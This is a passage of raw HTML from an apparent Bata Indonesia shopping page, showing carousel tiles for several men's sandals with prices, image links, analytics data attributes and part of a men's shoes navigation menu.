        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Elevate your casual style with the Sendal Clogs Pria BENJAMIN from BATA. Designed specifically for men, these traditional sandals combine comfort and durability, making them perfect for everyday wear. The PU upper and lining provide a soft, breathable fit, while the rubber outsole ensures excellent grip and stability. Whether you're lounging at home or heading out, these clogs offer the ideal blend of functionality and style. Step into comfort with BENJAMIN&mdash;your feet will thank you!"
    data-producturl="https://www.bata.com/id/en/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/en/men/shoes/sandals/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Men Sandal Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Blane"
        title="Men Sandal Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Men Sandal Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/en/men/shoes/sandals/men-sandal-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Men Sandal Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sandal-slide-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Men Sandals Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Basile"
        title="Men Sandals Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Men Sandals Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/en/men/shoes/sandals/men-sandals-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Men Sandals Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/shoes/" data-menu-index="2" data-menu-selection="Men Shoes" aria-label="Men Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/dress-shoes/" aria-label="Dress Shoes">
                <span class="cc-menu__thirdLevel__title">Dress Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
